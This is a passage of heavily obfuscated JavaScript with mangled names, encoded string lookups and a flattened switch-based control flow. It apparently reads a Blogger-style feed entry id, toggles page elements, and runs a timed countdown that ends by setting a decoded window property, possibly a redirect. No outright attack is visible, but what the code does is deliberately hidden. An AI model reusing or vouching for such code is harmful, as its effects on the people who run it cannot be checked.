CzU7NIs[g89NvAU>0x55?g89NvAU<0xdc?g89NvAU-0x56:g89NvAU+0x57:g89NvAU+0x3]},0x1);gBtW2Ho.MQqa2T.push(NRCguj(0x81))}return gBtW2Ho.MQqa2T[g89NvAU]},0x0),TI84f3:vKyuN8r.Ju0G9Vx};return g89NvAU},0x0)());var qniVTLz,qTgR3w,mhgqRk4=function(){var CzU7NIs={e2QjGh:vuZen27.apply(void 0x0,[0xe])},g89NvAU,_tKJkz7;typeof(g89NvAU=function(){try{return window||global||new Function(vuZen27(0xd))()}catch(e){return _tKJkz7[CzU7NIs.e2QjGh](this)}},_tKJkz7=function(){try{return this}catch(e){return RltnQSh(0x86)}});return qTgR3w=_tKJkz7[vKyuN8r.i5Vvxh](this,jM3Nzp9),qniVTLz=g89NvAU[vuZen27(0xe)](this)}[vKyuN8r.Yrk0ehY]();typeof(p1cSL3=o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x4e?g89NvAU+0x4:g89NvAU<0x39?g89NvAU<-0x4e?g89NvAU-0x57:g89NvAU+0x4d:g89NvAU+0x10]},0x1);void(g89NvAU[RltnQSh(0x3d)]=0x2,g89NvAU[0xb9]=-0x4c);switch(pyca_b){case _tKJkz7(-0x45):return g89NvAU[0x0]+g89NvAU[0x1];case-_tKJkz7(-0x1b):return!g89NvAU[_tKJkz7(-0x49)]}},0x0),RltnQSh(0x4f)),aU61xnm=o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x1b?g89NvAU+0x18:g89NvAU+0x1a]},0x1);!(g89NvAU[RltnQSh(0x3d)]=0x1,g89NvAU[RltnQSh(0x43)]=g89NvAU[0x0]);return g89NvAU[0x44]=pyca_b+(pyca_b=g89NvAU[RltnQSh(0x43)],_tKJkz7(-0x16)),g89NvAU[RltnQSh(0x43)]},0x0),RltnQSh(0x40)),LacNWn=function(g89NvAU,_tKJkz7,NRCguj){var QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL;function O7wAZQh(g89NvAU){return CzU7NIs[g89NvAU<-0x39?g89NvAU-0x35:g89NvAU>0x4e?g89NvAU-0xc:g89NvAU>0x4e?g89NvAU-0x14:g89NvAU<0x4e?g89NvAU>0x4e?g89NvAU-0x46:g89NvAU<0x4e?g89NvAU<-0x39?g89NvAU+0x34:g89NvAU>-0x39?g89NvAU+0x38:g89NvAU+0x63:g89NvAU-0x63:g89NvAU+0x36]}void(QkXdLx=vuZen27[O7wAZQh(-0x31)](RltnQSh(0x42),[RltnQSh(0x64)]),Mq9IbO=[vuZen27(RltnQSh(0x74))],khTc4I=vuZen27(RltnQSh(0x45)),NZMnNdG=vuZen27(RltnQSh(0x49)),i_tDcD5={[vuZen27(0xf)]:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I;function i_tDcD5(g89NvAU){return CzU7NIs[g89NvAU<0x43?g89NvAU<0x43?g89NvAU<0x43?g89NvAU>-0x44?g89NvAU>0x43?g89NvAU+0x4c:g89NvAU>0x43?g89NvAU+0x40:g89NvAU<-0x44?g89NvAU+0x34:g89NvAU+0x43:g89NvAU-0x27:g89NvAU-0x2c:g89NvAU+0x32:g89NvAU+0x1f]}!(g89NvAU[RltnQSh(0x3d)]=RltnQSh(0x48),g89NvAU[RltnQSh(0x47)]=g89NvAU.KJRHdHx,g89NvAU.El0snF=vuZen27(O7wAZQh(-0xf)),g89NvAU[i_tDcD5(-0x3a)]=i_tDcD5(0x3e),g89NvAU[g89NvAU.CmH6fX-(g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0x47))]=[vuZen27.call(O7wAZQh(-0x33),g89NvAU.CmH6fX-0x82),vuZen27(0x12)],_tKJkz7={KMxp2dX:vuZen27(0x11),[RltnQSh(0x57)]:vuZen27(0x11)},NRCguj=g89NvAU.CmH6fX-(g89NvAU.CmH6fX-0x157),QkXdLx=0x1db,Mq9IbO=-0x219,khTc4I={c:KF0eKY[i_tDcD5(-0x3f)],[RltnQSh(0x4a)]:0x365,ag:0xf4,[O7wAZQh(-0x10)]:-O7wAZQh(-0x30),aR:bpw8rMw(()=>{return NRCguj+=Mq9IbO+0x23d},0x0),aD:(g89NvAU=QkXdLx==(khTc4I[i_tDcD5(-0x2e)]==-0x219?O7wAZQh(0x4):0x63))=>{var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x22?g89NvAU+0x5e:g89NvAU+0x21]},0x1);if(g89NvAU&&gBtW2Ho.A6lAW4o[_tKJkz7.KMxp2dX](NRCguj(-0x16))==O7wAZQh(-0x1d)){return RltnQSh(0x77)}return QkXdLx=-NRCguj(-0x15)},aQ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<-0x1f?_tKJkz7+0x33:_tKJkz7<-0x1f?_tKJkz7-0x18:_tKJkz7>-0x1f?_tKJkz7<0x68?_tKJkz7>-0x1f?_tKJkz7<-0x1f?_tKJkz7+0x5b:_tKJkz7<-0x1f?_tKJkz7+0x59:_tKJkz7+0x1e:_tKJkz7+0x12:_tKJkz7+0x61:_tKJkz7-0x9]},0x1);return QkXdLx+=khTc4I[g89NvAU(-0xd)]=='aN'?RltnQSh(0x8b):-0x1e},aJ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0xb4?_tKJkz7>0x2d?_tKJkz7>0xb4?_tKJkz7-0x6:_tKJkz7<0xb4?_tKJkz7>0x2d?_tKJkz7<0xb4?_tKJkz7<0x2d?_tKJkz7+0xb:_tKJkz7>0xb4?_tKJkz7-0x4a:_tKJkz7-0x2e:_tKJkz7+0x24:_tKJkz7+0x24:_tKJkz7+0x5e:_tKJkz7+0x20:_tKJkz7+0x32]},0x1);return QkXdLx+=g89NvAU(0x4a)},[RltnQSh(0x4d)]:-0xe2,e:g89NvAU[O7wAZQh(-0x2e)][RltnQSh(0x41)],ah:bpw8rMw(()=>{return NRCguj+=khTc4I.ag},0x0),f:g89NvAU.El0snF,az:()=>QkXdLx+=Mq9IbO==(khTc4I[i_tDcD5(-0x36)]==-0x3b?'av':-0x5c)?-O7wAZQh(-0x2a):0x2df,J:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>0x62?_tKJkz7<0x62?_tKJkz7+0x2f:_tKJkz7>0x62?_tKJkz7<0x62?_tKJkz7-0x29:_tKJkz7<0x62?_tKJkz7-0x22:_tKJkz7<0x62?_tKJkz7-0xb:_tKJkz7>0x62?_tKJkz7-0x63:_tKJkz7+0xc:_tKJkz7+0x23:_tKJkz7+0x1a]},0x1);if(NRCguj==-0x19){!(NRCguj+=0x327,QkXdLx*=0x2,QkXdLx-=0x5a1);return g89NvAU(0x9e)}!(jM3Nzp9(0x1d8)(jM3Nzp9(-0x212)[(NRCguj==AEBxFs[RltnQSh(0x50)]&&khTc4I)[g89NvAU(0x7b)]])[(NRCguj==0x69?khTc4I:jM3Nzp9(-O7wAZQh(0x3e)))[i_tDcD5(-0x16)]](KhAlBr5),QkXdLx-=0x6a,khTc4I[g89NvAU(0x87)]=O7wAZQh(-0x1b));return'H'},[i_tDcD5(-0x23)]:-i_tDcD5(-0x34),V:(g89NvAU=NRCguj==-i_tDcD5(-0x34))=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x9?g89NvAU<0x90?g89NvAU<0x90?g89NvAU>0x9?g89NvAU>0x9?g89NvAU>0x9?g89NvAU<0x9?g89NvAU-0x2d:g89NvAU-0xa:g89NvAU+0x4d:g89NvAU+0x23:g89NvAU+0x3e:g89NvAU-0x18:g89NvAU+0x58:g89NvAU+0x5a]},0x1);if(g89NvAU){return RltnQSh(0xae)}typeof(NRCguj+=khTc4I[O7wAZQh(-0x28)]==-0xe2?0x327:O7wAZQh(0x3c),khTc4I.P());return _tKJkz7(0x2f)},[i_tDcD5(-0x21)]:-0x2,[RltnQSh(0x4e)]:0x1,[O7wAZQh(0x8)]:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x2a?_tKJkz7-0xd:_tKJkz7<0xb1?_tKJkz7<0xb1?_tKJkz7-0x2b:_tKJkz7-0x7:_tKJkz7+0x1c]},0x1);if(khTc4I.a){!(NRCguj-=0x327,QkXdLx+=0x349,khTc4I.d=!0x1);return'aA'}void(NRCguj*=g89NvAU(0x3d),NRCguj-=khTc4I.at,khTc4I.az());return'aA'},ar:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x37?_tKJkz7>0x50?_tKJkz7-0x55:_tKJkz7>-0x37?_tKJkz7<0x50?_tKJkz7<-0x37?_tKJkz7+0x50:_tKJkz7<-0x37?_tKJkz7-0x1d:_tKJkz7<-0x37?_tKJkz7-0x5e:_tKJkz7>0x50?_tKJkz7-0x46:_tKJkz7<0x50?_tKJkz7+0x36:_tKJkz7+0x46:_tKJkz7+0x32:_tKJkz7-0x26:_tKJkz7+0x22]},0x1);return NRCguj*=g89NvAU(-0x24),NRCguj-=AEBxFs.k},at:0x677,P:(g89NvAU=khTc4I.k==-0xe2)=>{if(!g89NvAU&&gBtW2Ho.SkqwGr()){return Mq9IbO==RltnQSh(0x4b)}return QkXdLx-=0x308},[i_tDcD5(0x25)]:bpw8rMw((g89NvAU=Mq9IbO==-0x219)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x55?g89NvAU+0x2d:g89NvAU+0x54]},0x1);if(!g89NvAU){return Mq9IbO==-RltnQSh(0x72)}return jM3Nzp9(_tKJkz7(-0x40))[khTc4I.c](NRCguj==0x3b?khTc4I:vKyuN8r)},0x0),F:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x4f?_tKJkz7<0x38?_tKJkz7<0x38?_tKJkz7+0x4e:_tKJkz7+0x2e:_tKJkz7+0x30:_tKJkz7+0x39]},0x1);typeof(khTc4I.a=vKyuN8r=='',NRCguj+=AEBxFs.g,QkXdLx-=0x349);return g89NvAU(-0x28)},[i_tDcD5(-0x30)]:vuZen27(0x14),y:bpw8rMw(()=>{return jM3Nzp9(i_tDcD5(-0x2f))[AEBxFs.d](R5ywPV)},0x0),[i_tDcD5(-0x2e)]:vuZen27(i_tDcD5(-0x19)),be:o7OjjQ(bpw8rMw((...g89NvAU)=>{void(g89NvAU.length=0x1,g89NvAU.eX_d4t=-0x24);if(g89NvAU.eX_d4t>O7wAZQh(-0x8)){return g89NvAU[g89NvAU.eX_d4t-0xce]}else{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x1a?g89NvAU-0x9:g89NvAU>0x1a?g89NvAU-0x1b:g89NvAU+0x38]},0x1);return g89NvAU[g89NvAU.eX_d4t-(g89NvAU.eX_d4t-0x0)]!=-0x219&&g89NvAU[_tKJkz7(0x1f)]+0x332}},0x0),O7wAZQh(-0x35)),bf:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x70?g89NvAU-0x51:g89NvAU>0x70?g89NvAU-0x2f:g89NvAU>0x70?g89NvAU-0x2c:g89NvAU>-0x17?g89NvAU<-0x17?g89NvAU-0xd:g89NvAU>0x70?g89NvAU-0x2c:g89NvAU<-0x17?g89NvAU+0x2f:g89NvAU>0x70?g89NvAU+0x33:g89NvAU>0x70?g89NvAU+0x60:g89NvAU+0x16:g89NvAU+0x3]},0x1);typeof(g89NvAU.length=O7wAZQh(-0x35),g89NvAU[i_tDcD5(-0x2d)]=-0x23);if(g89NvAU[RltnQSh(0x53)]>_tKJkz7(0x20)){return g89NvAU[g89NvAU.nXv8Gwi+i_tDcD5(-0x2a)]}else{var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x79?g89NvAU<0x79?g89NvAU>-0xe?g89NvAU<-0xe?g89NvAU+0x1b:g89NvAU+0xd:g89NvAU+0x3c:g89NvAU-0x28:g89NvAU-0x58]},0x1);return g89NvAU[NRCguj(-0x9)]!=0x362&&(g89NvAU[NRCguj(-0x9)]!=g89NvAU[O7wAZQh(-0x22)]+0x47c&&(g89NvAU[g89NvAU.nXv8Gwi+0x23]!=0x33f&&(g89NvAU[g89NvAU[i_tDcD5(-0x2d)]+0x23]!=0x365&&g89NvAU[O7wAZQh(-0x34)]-(g89NvAU[O7wAZQh(-0x22)]+0x33e))))}},0x0),RltnQSh(0x40))});while(NRCguj+QkXdLx+Mq9IbO!=RltnQSh(0xa9)){var gam_fuL,R5ywPV,vKyuN8r,KhAlBr5,p1cSL3;function aU61xnm(g89NvAU){return CzU7NIs[g89NvAU<0x1e?g89NvAU-0x61:g89NvAU<0x1e?g89NvAU-0x23:g89NvAU<0x1e?g89NvAU+0x1d:g89NvAU<0x1e?g89NvAU-0xe:g89NvAU<0xa5?g89NvAU<0x1e?g89NvAU-0x4f:g89NvAU<0xa5?g89NvAU>0x1e?g89NvAU-0x1f:g89NvAU+0x16:g89NvAU-0x4d:g89NvAU-0x63]}switch(NRCguj+QkXdLx+Mq9IbO){case gBtW2Ho.SkqwGr()?0xc2:-0x81:case 0x274:case 0xfc:!(NRCguj=0x49,NRCguj+=NRCguj==-aU61xnm(0x5e)?-RltnQSh(0x8c):-0x385,QkXdLx+=0x35a,khTc4I.d=!0x1);break;case 0x9d:case!gBtW2Ho.SkqwGr()?0x2e:0xc0:case 0xae:typeof(QkXdLx=O7wAZQh(-0x21),khTc4I.aR(),QkXdLx+=khTc4I[O7wAZQh(-0x20)]==g89NvAU[O7wAZQh(-0x2e)][aU61xnm(0x22)]?-0x2f:0x50,Mq9IbO+=g89NvAU[RltnQSh(0x46)]-0x51);break;case khTc4I.d?-0x317:0x97:if(khTc4I.J()=='H'&&gBtW2Ho.SkqwGr()){break}case 0x2ae:case 0x1ea:case!gBtW2Ho.SkqwGr()?-RltnQSh(0x56):0xa3:case!gBtW2Ho.SkqwGr()?-0xb7:g89NvAU[RltnQSh(0x46)]+0x261:if(!(gBtW2Ho.A6lAW4o[_tKJkz7[i_tDcD5(-0x29)]](0x3)==i_tDcD5(-0x28))){var LacNWn=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x30?g89NvAU-0x2:g89NvAU-0x31]},0x1);typeof(NRCguj-=0x366,QkXdLx+=LacNWn(0x4d),khTc4I.d=LacNWn(0x4e));break}!(khTc4I.aD(),NRCguj-=0x366,khTc4I.aJ(),khTc4I.d=aU61xnm(0x3c));break;case gBtW2Ho.gPco6ta()?khTc4I[O7wAZQh(-0x15)]?0x35c:0x2:null:typeof(g89NvAU[g89NvAU.CmH6fX-0x84]=g89NvAU[g89NvAU[O7wAZQh(-0x2f)]-(g89NvAU.CmH6fX-(g89NvAU.CmH6fX-i_tDcD5(-0x25)))][AEBxFs.e],NRCguj*=QkXdLx+(Mq9IbO-(g89NvAU[RltnQSh(0x46)]-O7wAZQh(-0x1a))),NRCguj+=0x124);break;case khTc4I.be(Mq9IbO):case!gBtW2Ho.SkqwGr()?-0x22:0x37e:case 0x1da:case 0x1f1:typeof(khTc4I=!0x1,NRCguj*=RltnQSh(0x4f),NRCguj-=khTc4I.k,QkXdLx-=0x306,Mq9IbO-=O7wAZQh(-0x19));break;case gBtW2Ho.gPco6ta()?0x119:0x84:var [BhvIj6j]=khTc4I.o=RSGkqNs;!(NRCguj-=0x13b,QkXdLx+=g89NvAU[i_tDcD5(-0x3a)]-aU61xnm(0x2e));break;case khTc4I[O7wAZQh(-0xc)]?-0x24d:0x13e:if((khTc4I[i_tDcD5(-0x23)]==i_tDcD5(0x14)?jM3Nzp9(-0x26b):khTc4I).a&&gBtW2Ho.v6Tr72W()){khTc4I.ar();break}NRCguj-=0xf7;break;case g89NvAU.CmH6fX-0x63:case!gBtW2Ho.v6Tr72W()?-(g89NvAU.CmH6fX-0x56):0x230:case 0x1ad:!(g89NvAU[O7wAZQh(-0x17)]=(khTc4I.q=BhvIj6j)[(Mq9IbO==khTc4I[O7wAZQh(-0x16)]?jM3Nzp9(-(g89NvAU[O7wAZQh(-0x2f)]+0x103)):AEBxFs)[RltnQSh(0x60)]].id.$t,g89NvAU[0x13]=g89NvAU[RltnQSh(0x5e)][(khTc4I[i_tDcD5(-0x2e)]==-0x219?jM3Nzp9(-O7wAZQh(0x4a)):AEBxFs)[O7wAZQh(0xa)]]('-'),NRCguj-=0x2f,khTc4I.b=!0x1);break;case khTc4I.bf(NRCguj):case 0x37f:case 0xf5:if(khTc4I.aC()=='aA'){break}case khTc4I[aU61xnm(0x43)]?-0x126:0x2d:khTc4I.aY='aZ';if(khTc4I.V()==O7wAZQh(-0x13)){break}case 0x12c:case 0xe4:if(khTc4I.F()==aU61xnm(0x45)){break}case gBtW2Ho.SkqwGr()?0x262:-(g89NvAU.CmH6fX+RltnQSh(0x97)):case!gBtW2Ho.gPco6ta()?null:QkXdLx!=-0x113&&QkXdLx+(g89NvAU[aU61xnm(0x28)]-(g89NvAU[O7wAZQh(-0x2f)]-0x1d5)):case 0x6b:if(NRCguj==0x68&&gBtW2Ho.A6lAW4o[vuZen27(g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0xbd))](0x3)=='6'){!(NRCguj-=0x89,QkXdLx-=0x1e);break}typeof(Mq9IbO=aU61xnm(0x6b),NRCguj+=0x6b,khTc4I.aQ(),khTc4I.j=i_tDcD5(-0x26));break;case gBtW2Ho.v6Tr72W()?0x21f:-0xf6:case gBtW2Ho.v6Tr72W()?0x17b:-i_tDcD5(-0x2):case!gBtW2Ho.gPco6ta()?-0xc0:0x47:void(NRCguj+=O7wAZQh(-0x11),QkXdLx+=khTc4I[i_tDcD5(-0x1b)]);break;case gBtW2Ho.v6Tr72W()?AEBxFs.m(Mq9IbO):null:typeof(g89NvAU[0x14]=c_f7tw[NZMnNdG+'le'](vKyuN8r),NRCguj+=0x2bc,QkXdLx+=NRCguj==-0x3f?khTc4I.Z:-(g89NvAU[RltnQSh(0x46)]+0x1e1));break;case aU61xnm(0x65):case 0x3:case 0x17c:typeof(khTc4I.bb='bc',gam_fuL=(jM3Nzp9(0x1d8)((khTc4I.aj=jM3Nzp9(-0x212))[vuZen27(i_tDcD5(-0x22))])[vuZen27(0x13)](KhAlBr5),khTc4I[aU61xnm(0x37)]==-i_tDcD5(0x7)?'al':0x1e),NRCguj+=QkXdLx+AEBxFs[RltnQSh(0x52)]);break;case NRCguj!=-O7wAZQh(-0xf)&&(NRCguj!=g89NvAU[i_tDcD5(-0x3a)]-0x78&&NRCguj+RltnQSh(0x67)):!(R5ywPV=g89NvAU[g89NvAU.CmH6fX-0x84],vKyuN8r=(QkXdLx==-(g89NvAU[O7wAZQh(-0x2f)]-0x44)||jM3Nzp9(0x1d8))(vuZen27(g89NvAU.CmH6fX-O7wAZQh(0x45)))[vuZen27(0x18)](),KhAlBr5=(khTc4I[i_tDcD5(0x2)](),khTc4I.A(),vuZen27(aU61xnm(0x4a))),QkXdLx+=RltnQSh(0x68));break;case gBtW2Ho.SkqwGr()?g89NvAU[O7wAZQh(-0x2f)]-RltnQSh(0xab):-0x25:typeof(p1cSL3=jM3Nzp9(-0x1d0)(bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x1e?_tKJkz7-0x47:_tKJkz7<0x1e?_tKJkz7-0x20:_tKJkz7>0xa5?_tKJkz7+0x3e:_tKJkz7-0x1f]},0x1);if((gam_fuL-=AEBxFs.e,jM3Nzp9(g89NvAU(0x66))(khTc4I.h)[vuZen27.apply(g89NvAU(0x24),[0x13])](gam_fuL),gam_fuL)<=aU61xnm(0x23)&&gBtW2Ho.SkqwGr()){var _tKJkz7=(jM3Nzp9(-0x20c)(p1cSL3),c_f7tw[vuZen27(O7wAZQh(-0x2c))+'le'](vuZen27(0x1a)));window[khTc4I.i][AEBxFs.f]=_tKJkz7}},0x0),0x3e8),NRCguj+=Mq9IbO+AEBxFs[O7wAZQh(-0xc)]);break;default:!(khTc4I.a=(jM3Nzp9(0x257)[vuZen27[O7wAZQh(-0x31)](i_tDcD5(-0x3e),[g89NvAU[aU61xnm(0x28)]-0x84])](NRCguj==-0x3?jM3Nzp9(-0x6a):g89NvAU[0x14]),NRCguj==O7wAZQh(0x20)?jM3Nzp9(-(g89NvAU.CmH6fX+0x1d7)):R5ywPV)!=(typeof khTc4I[O7wAZQh(-0xb)]==vuZen27(0x1b)?jM3Nzp9(0x53):g89NvAU[g89NvAU[RltnQSh(0x46)]-aU61xnm(0x7c)]),khTc4I.ah(),QkXdLx-=0x6a,khTc4I[O7wAZQh(-0xc)]=!0x1);break;case g89NvAU[O7wAZQh(-0x2f)]-0x48:if(O7wAZQh(-0x1b)){var I91dk0=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x70?g89NvAU<0x70?g89NvAU>0x70?g89NvAU-0x47:g89NvAU>0x70?g89NvAU-0x55:g89NvAU>-0x17?g89NvAU>-0x17?g89NvAU>0x70?g89NvAU-0x3c:g89NvAU>0x70?g89NvAU-0x25:g89NvAU+0x16:g89NvAU-0xf:g89NvAU-0xd:g89NvAU+0x5:g89NvAU+0x4f]},0x1);void(NRCguj*=0x2,NRCguj-=0x2c7,QkXdLx+=RltnQSh(0x45),khTc4I[I91dk0(0x16)]=I91dk0(0x7));break}QkXdLx+=QkXdLx+0x143}}},0x0),0x3),[vuZen27(RltnQSh(0x6b))]:bpw8rMw((...g89NvAU)=>{var _tKJkz7,NRCguj;function QkXdLx(g89NvAU){return CzU7NIs[g89NvAU<0xcd?g89NvAU<0x46?g89NvAU+0x5d:g89NvAU<0xcd?g89NvAU>0xcd?g89NvAU-0x49:g89NvAU>0x46?g89NvAU>0xcd?g89NvAU-0x7:g89NvAU<0x46?g89NvAU-0x39:g89NvAU-0x47:g89NvAU+0x12:g89NvAU-0x60:g89NvAU-0x3f]}void(g89NvAU.length=0x0,g89NvAU.eydFTq=g89NvAU.XQu1lhI,g89NvAU.eydFTq=vuZen27[QkXdLx(0x4e)](void 0x0,[0x23]),_tKJkz7=vuZen27(0x21),g89NvAU[QkXdLx(0x78)]=g89NvAU.eydFTq,NRCguj=[vuZen27[QkXdLx(0x4e)](void 0x0,[0x1e])],g89NvAU[QkXdLx(0x76)]=-0x5b);for(var Mq9IbO=jM3Nzp9(-0x212)[vuZen27(g89NvAU[RltnQSh(0x6c)]+0x78)+NRCguj[QkXdLx(0x4b)]+vuZen27.call(undefined,g89NvAU[0x63]+O7wAZQh(0x42))](vuZen27(QkXdLx(0xb6))+_tKJkz7),khTc4I=RltnQSh(0x41);khTc4I<Mq9IbO[KF0eKY[QkXdLx(0x4a)]];khTc4I++){var NZMnNdG=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x20?g89NvAU+0x1f:g89NvAU-0x10]},0x1);vuZen27.call(void 0x0,QkXdLx(0x77))+QkXdLx(0x7f)===jM3Nzp9(-0xe)[g89NvAU[NZMnNdG(0x12)]](vuZen27(g89NvAU[NZMnNdG(0x10)]+QkXdLx(0xc6)))?Mq9IbO[khTc4I][vuZen27.call(RltnQSh(0x42),RltnQSh(0x70))]=p1cSL3(RltnQSh(0x41),aU61xnm(-O7wAZQh(-0x6))):Mq9IbO[khTc4I][vuZen27(QkXdLx(0x7a))]=p1cSL3(0x1,aU61xnm(-O7wAZQh(-0x6)))}},0x0),[vuZen27(0x26)]:bpw8rMw(()=>{var g89NvAU,_tKJkz7,NRCguj,QkXdLx;function NZMnNdG(g89NvAU){return CzU7NIs[g89NvAU<0x58?g89NvAU<0x58?g89NvAU>-0x2f?g89NvAU<0x58?g89NvAU>0x58?g89NvAU+0x5b:g89NvAU<0x58?g89NvAU<-0x2f?g89NvAU+0x3d:g89NvAU+0x2e:g89NvAU+0x5e:g89NvAU-0x3c:g89NvAU+0x30:g89NvAU-0x1e:g89NvAU-0x57]}!(g89NvAU={bzwWz8C:vuZen27(0x28)},_tKJkz7=vuZen27(0x1e),NRCguj=vuZen27(0x2a),QkXdLx=vuZen27(0x24),jM3Nzp9(-RltnQSh(0x71))[vuZen27.call(NZMnNdG(-0x29),NZMnNdG(0x7))](QkXdLx,vuZen27(RltnQSh(0x73))===jM3Nzp9(-0xe)[vuZen27(0x23)](vuZen27(O7wAZQh(-0x1)))?khTc4I:vuZen27(0x22)+'de'),vuZen27[O7wAZQh(-0x31)](NZMnNdG(-0x29),[RltnQSh(0x6d)])+RltnQSh(0x75)===jM3Nzp9(-RltnQSh(0x71))[vuZen27[RltnQSh(0x44)](void 0x0,[0x23])](Mq9IbO[0x0])?jM3Nzp9(-0x212)[NRCguj](vuZen27(NZMnNdG(-0xd)))[vuZen27[NZMnNdG(-0x27)](void 0x0,[0x2b])][vuZen27(0x2c)](vuZen27(0x22)+NZMnNdG(0xa)):jM3Nzp9(-0x212)[vuZen27(0x1d)+_tKJkz7+NZMnNdG(-0xc)](vuZen27(0x12))[vuZen27(0x2b)][vuZen27(0x2d)](g89NvAU.bzwWz8C),new LacNWn(KF0eKY[RltnQSh(0x4f)],vuZen27(RltnQSh(0x64)),vuZen27.call(void 0x0,O7wAZQh(-0x19))).IeP1oiZ)},0x0)},gam_fuL=gam_fuL);if(_tKJkz7==QkXdLx&&gBtW2Ho.SkqwGr()){RSGkqNs=[]}gam_fuL=_tKJkz7==vuZen27.call(RltnQSh(0x42),0x30)?XjnFsG[g89NvAU]||(XjnFsG[g89NvAU]=function(..._tKJkz7){return RSGkqNs=_tKJkz7,i_tDcD5[g89NvAU].call(this,vuZen27(0x31))}):i_tDcD5[g89NvAU](vuZen27(0x32));return NRCguj==KF0eKY[0x3]&&gBtW2Ho.gPco6ta()?{IeP1oiZ:gam_fuL}:gam_fuL},BhvIj6j=-RltnQSh(0x8d),I91dk0=0x15d,AEBxFs={p:vuZen27(0x33),[RltnQSh(0x69)]:0x23c,aJ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x81?_tKJkz7>0x81?_tKJkz7+0x26:_tKJkz7<0x81?_tKJkz7<-0x6?_tKJkz7+0x5f:_tKJkz7>0x81?_tKJkz7-0x5e:_tKJkz7+0x5:_tKJkz7-0x62:_tKJkz7-0x42]},0x1);if(BhvIj6j==-0x7e&&gBtW2Ho.CIbhKIw[vKyuN8r[RltnQSh(0x76)]](RltnQSh(0x41))=='v'){AEBxFs.aG();return'aH'}!(I91dk0=-0x4d,BhvIj6j*=0x2,BhvIj6j-=I91dk0-0x39e);return g89NvAU(0x35)},av:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0xd2?_tKJkz7>0xd2?_tKJkz7-0x3e:_tKJkz7-0x4c:_tKJkz7+0x28]},0x1);return jM3Nzp9(0x1d8)[(AEBxFs[RltnQSh(0x69)]==0x2d?jM3Nzp9(-0x2fe):AEBxFs)[RltnQSh(0x78)]]({[AEBxFs[RltnQSh(0x88)]]:vKyuN8r.i0yMG2c,[(I91dk0==I91dk0&&AEBxFs)[g89NvAU(0x8a)]]:vuZen27(0x35),[KF0eKY[0x4]]:LacNWn(vuZen27[g89NvAU(0x89)](void 0x0,0xf),(AEBxFs.au=AEBxFs).K)})},0x0),ax:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x67?_tKJkz7+0x1f:_tKJkz7+0x10]},0x1);return(AEBxFs.w==RltnQSh(0x79)?jM3Nzp9(0x37d):jM3Nzp9(-g89NvAU(0x32)))[vuZen27(0x2a)](vuZen27(0x12))[vuZen27.call(RltnQSh(0x42),0x37)+vuZen27(0x38)][AEBxFs.L](vuZen27.call(RltnQSh(0x42),g89NvAU(0x17)))},0x0),g:0x292,aB:()=>BhvIj6j-=0xb,f:vuZen27(0x39),A:vuZen27[RltnQSh(0x7a)](void 0x0,0x3a),F:0xf,[RltnQSh(0x7b)]:vuZen27(0x3b),w:vuZen27(RltnQSh(0x7c)),[RltnQSh(0x8a)]:()=>(BhvIj6j+=0xb,AEBxFs[RltnQSh(0x7d)]()),[RltnQSh(0x7d)]:bpw8rMw((CzU7NIs=BhvIj6j==0x47)=>{if(CzU7NIs&&gBtW2Ho.A6lAW4o[vuZen27.call(void 0x0,RltnQSh(0x7c))](0x3)==RltnQSh(0x58)){return AEBxFs.aE()}return I91dk0-=RltnQSh(0x80)},0x0),S:()=>(BhvIj6j*=RltnQSh(0x4f),BhvIj6j+=0xd1),C:vuZen27(0x3c)+vuZen27(RltnQSh(0x7e)),b:vuZen27(0x3e),H:vuZen27(0x3f),m:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs[RltnQSh(0x3d)]=0x1,CzU7NIs.LF3WRd=CzU7NIs[0x0]);return CzU7NIs.LF3WRd+0x286},0x0),RltnQSh(0x40)),[RltnQSh(0x7f)]:vKyuN8r.DWE4_4,L:vuZen27.call(void 0x0,0x2c),[RltnQSh(0x81)]:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs.length=0x1,CzU7NIs[0x66]=CzU7NIs[RltnQSh(0x41)]);return CzU7NIs[0x66]+0x2cd},0x0),0x1),[RltnQSh(0x98)]:R5ywPV,d:vuZen27.apply(void 